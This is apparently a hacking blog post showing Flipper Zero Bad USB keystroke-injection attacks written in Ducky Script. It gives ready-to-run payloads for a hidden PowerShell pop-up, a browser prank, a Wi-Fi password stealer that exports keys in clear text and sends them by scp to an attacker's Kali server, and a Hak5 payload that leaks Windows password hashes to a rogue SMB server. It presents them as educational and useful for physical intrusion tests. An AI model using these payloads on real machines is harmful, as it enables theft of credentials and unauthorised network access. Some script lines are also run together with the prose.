Hello world and welcome to HaXeZ, in this post I’m going to be stealing passwords with the Flipper Zero Bad USB attack. Flipper Zero Bad USB attack is an attack that leverages the trust that computers have for USB devices like keyboards. We will use this attack to perform keystroke injection to carry out our evil intentions. Ok, it’s a purely educational post to show the dangers of such an attack. But also because Flipper Zero has a really cool UI for doing such attacks. The following payloads can all be found at https://shop.hak5.org/blogs/payloads/tagged/usb-rubber-ducky. I take no credit for any of them.
Our First Flipper Zero Bad USB Payload
The first thing we’re going to do is create a payload that opens up a terminal and executes a command. For this, we’re going to be using Ducky Script which Is the native language of the Hak5 USB Rubber Ducky. The script below starts with a delay of 100. This is to ensure that the computer has recognized the device before executing the script. Then, it has a comment of “opens run”. Next, the script injects the Windows key (GUI) and the r key. This combination of keys opens the run dialog box. Then, there is another delay of 100 seconds before a string of text is injected. The text string is injected into the run box and tells the system to open a Powershell window.
The script then has a delay of 1000 to wait for the Powershell window to open. After, the script then injects a string telling Powershell to add the Assembly Name Presentation Framework. This framework is required for creating pop-up boxes. Next, the script injects enter followed by another delay and then another string. This string will create a pop-up box informing the user that they have been hacked.
DELAY 100
REM opens run
GUI r
DELAY 100
STRING powershell -windowstyle hidden
ENTER
DELAY 1000
STRING Add-Type -AssemblyName PresentationFramework
ENTER
DELAY 1000
STRING [System.Windows.MessageBox]::Show('!!! YOU HAVE BEEN HAXED !!!')
ENTER
DELAY 10000
STRING exit
ENTER
Now, we need to save it as a text file and drop it into the BadUSB directory on the Flipper. Then, to test it, we need to close the Flipper desktop application. After that, connect the Flipper Zero again and navigate to the Bad USB payloads. Then, select the payload and run it.

Flipper Bad USB Browser Pranks
Granted the previous payload doesn’t really do anything. However, it does demonstrate that the Flipper can be used to launch a Powershell window and execute commands. With that in mind, we can leverage that ability to perform other types of pranks or attacks.
For example, wouldn’t it be fun if you could “instantly” Rick Roll someone by connecting to their computer? The script below sort of does that. As with the previous script, it first has a delay of 100 and then it launches the run dialog box. Then, it inserts a URL which the run box will open with the system’s default browser. Next, has another delay and then types the f key to make the video full screen. It then hits the F11 key to hide the URL and menu bars. Granted, it isn’t perfect. Some browsers don’t auto-play videos but you can tinker with it to make it better.
REM Rick Rolling
DELAY 100
REM opens run
GUI r
DELAY 100
STRING https://www.youtube.com/watch?v=dQw4w9WgXcQ&ab_channel=RickAstley
ENTER
DELAY 1000
f
Stealing Wi-Fi Passwords
Stealing Wi-Fi passwords is pretty simple with Flipper Zero. However, exfiltrating the Wi-Fi passwords from the victim’s system is where you may run into problems. You should definitely not use the method below. It’s dirty and quick and would allow anyone to find the password for your server. It uses SCP to upload the files to your server which requires authenticating. I’m using it as a quick way to demonstrate stealing Wi-Fi passwords. You should absolutely use something more secure such as sending the data via email or a POST request to a web server.
With the obvious out the way, this script launches a Windows Command Prompt and changes the directory to the temp directory. Next, it runs a command to export the Wi-Fi network settings for the access points remembered by the target. It spits these out as XML files in the %temp% directory. Next is where you should absolutely change the script. It uses SCP to transfer the files to the server. However, the server requires authentication so it adds a delay and then inputs the password of kali as a string.
Note that if this victim’s machine hasn’t spoken to your Kali server before then it will first need to accept the SSH disclaimer. This could be achieved by adding in another “ENTER” after the scp command and before the password is passed as a string.
REM Wifi password stealer
DELAY 100
GUI r
DELAY 100
STRING cmd
ENTER
DELAY 1000
STRING cd %temp%
ENTER
DELAY 1000
REM exports the wifi passwords as XML
STRING netsh wlan export profile key=clear
ENTER
DELAY 1000
REM copys the files to kali host
STRING scp -r %temp%/*.xml kali"192.168.0.56:/home/kali/loot
ENTER
DELAY 1000
STRING kali





ENTERThe image below shows that the files have been successfully transferred to the Kali server using the SCP tool.

The screenshot below shows the output from using cat against the file. The highlighted section is the password for the access point called “Super Secure Access Point”. The password is Password1337!@ which a threat actor could now use to connect to the access point. Once on the network, they could get up to all sorts of nefarious things.
Stealing Windows Passwords Hashes

The next payload is taken directly from Hak5 and was a good attack against machines connected to a domain. Furthermore, it had the potential to allow you to steal Windows password hashes in a matter of seconds. It requires the use of the Impacket smbserver.py Python script.
REM Super Quick Hash Grab Payload for USB Rubber Ducky
REM Target: Windows 9X and beyond! Author: Hak5Darren
DELAY 1000
GUI r
DELAY 100
STRING \\hostname

ENTERThe screenshot below illustrates stealing Windows password hashes using the USB Rubber Ducky payload above. As you can see the user joseph on the host authenticated successfully against the SMB server thus submitting the password hash to the server. This hash can now be taken offline and cracked.
For the full Hak5 write up please see the URL https://shop.hak5.org/blogs/usb-rubber-ducky/whats-the-quickest-way-to-steal-a-windows-password-hash. Hak5 also has an awesome write-up of using Mimikatz with the USB Rubber Ducky to steal Windows password hashes. I highly recommend giving it a read here https://shop.hak5.org/blogs/usb-rubber-ducky/15-second-password-hack-mr-robot-style.
Conclusions

I’m having a lot of fun with the Flipper Zero. The reason why I like the BadUSB feature so much is because of the user interface it provides. The fact that you have an easy-to-navigate user interface for selecting payloads makes it much more user-friendly. It allows you to store multiple payloads and select them easily which could be really useful for physical intrusion assessments. You could be in an environment that has Windows, Linux, and Apple machines. You could load your Flipper with various different payloads for various different operating systems and go nuts.